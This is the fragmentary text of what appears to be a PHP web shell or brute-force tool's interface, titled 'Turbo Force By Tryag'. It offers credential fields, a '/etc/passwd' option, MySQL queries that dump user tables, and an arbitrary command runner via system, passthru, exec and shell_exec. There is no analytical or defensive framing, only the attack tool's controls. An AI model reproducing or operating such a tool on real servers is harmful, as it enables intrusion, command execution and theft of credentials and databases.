 Turbo Force By Tryag
User :
Pass :
Type :
Simple : /etc/passwd :
start
CMD MYSQL
user pass database
cmd ~
SHOW DATABASES;
SHOW TABLES user_vb ;
SELECT * FROM user;
SELECT version();
SELECT user();
run
CMD system - passthru - exec - shell_exec
cmd ~ system ls -la
go
Show File And Edit